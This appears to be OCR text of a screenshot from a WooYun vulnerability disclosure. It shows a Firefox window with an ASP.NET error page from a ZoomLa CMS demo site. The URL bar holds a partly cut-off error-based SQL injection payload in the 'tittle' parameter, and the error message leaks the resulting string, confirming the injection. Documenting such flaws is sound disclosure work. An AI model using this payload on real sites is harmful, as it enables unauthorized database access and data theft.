 在将 varchar 值 '_!@2dilemma' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 varchar 值 '_!@2dilemma' 转换成... +
demo.zoomla.cn/Guest/Baike/Details.aspx?soure=manager&tittle='%2b convert(int%2c(CHAR(95)%2bCHAR(33)%2bCHA Google <Ctrl+K>
“/”应用程序中的服务器错误。
在将 varchar 值 '_!@2dilemma' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 varchar 值 '_!@2dilemma' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 varchar 值 '_!@2dilemma' 转换成数据类型 int 时失败。]
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(String connectionString, CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +823
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +1303
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +1238
ZoomLa.BLL.Message.B_BaikeEdit.SelectSee(Int32 count, String Where, String strOrderby) +751
Guestbook_BkDetails.BindContribution() +281
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3178
www.wooyun.org